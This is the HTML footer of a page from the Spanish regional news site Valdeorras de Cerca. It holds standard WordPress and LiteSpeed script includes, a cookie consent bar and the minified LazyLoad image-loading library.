href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Valdeorras de Cerca 2017</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&autoLogAppEvents=1"></script> <script src="[data-uri]" defer></script> 
<style type="text/css" media="screen">.tdb_single_bg_featured_image:after{background:linear-gradient(220deg,rgba(0,0,0,0),rgba(131,131,131,0.5))!important}.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before{opacity:0}.td_block_slide .td-image-gradient:before{display:none}</style> <script type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" id="cookie-consent-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/813444cb102451c9d42c70a952b8c053.js?ver=8c053" id="cookie-consent-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/b521e478e756bd6a6ddaa5baf89f6f10.js?ver=f6f10" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/71d65b0cfde8f6ae89ec9540678a2610.js?ver=a2610" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/5e4477650c9e5283e4e0c1a7a9cbb889.js?ver=bb889" id="swv-js" defer data-deferred="1"></script> <script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script> <script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2224920acd18040a34bca871375b8203.js?ver=b8203" id="contact-form-7-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/623fa01337ed85186dc446b4a0a70e1f.js?ver=70e1f" id="td-site-min-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/6ff5ac94f05769ad8053be7828e33bf6.js?ver=33bf6" id="tdSmartSidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/7dbf6293c93d80847dc0ea9892c12387.js?ver=12387" id="advanced-ads-find-adblocker-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ed443730580c3602942276bce9a31701.js?ver=31701" id="unslider-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20f5e1ce84772551fa20ff34d09ae426.js?ver=ae426" id="unslider-move-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/3630bfbd65c4c85d0bb78fbc8c2134bc.js?ver=134bc" id="unslider-swipe-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/445aaed55383cedca670e8c88a21e746.js?ver=1e746" id="tdb_js_files_for_front-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/28d5557b6537c97622c3ad49faf23bb9.js?ver=c7622" id="tdToTop-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d97e8bf2cce631f56d235271df65f6bc.js?ver=3ee3c" id="tdDatei18n-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/a0585114fb96c7a041cc667e33a93928.js?ver=fdc00" id="tdAnimationSprite-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0bfc8b936889c750fce674d0f03c04f7.js?ver=3d450" id="tdWeather-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0aae5ba71fba1d05f1c1bcf5ea40e781.js?ver=b1411" id="tdAjaxSearch-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/c5b73fbbb6c07e05dd9c3059cc93f96c.js?ver=55677" id="tdLogin-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/4bc48a08faf424a5075f621ae5c8c613.js?ver=c2da9" id="tdMenu-js" defer data-deferred="1"></script>  <script type="text/javascript" id="td-generated-footer-js" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script type="text/javascript" src="[data-uri]" defer></script> <div id="catapult-cookie-bar" class=" rounded-corners drop-shadowfloat-accept"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.valdeorrasdecerca.com/politica-de-cookies/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies();">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies();">Rechazo</button> </span></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 21:50:02 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 21:50:02 -->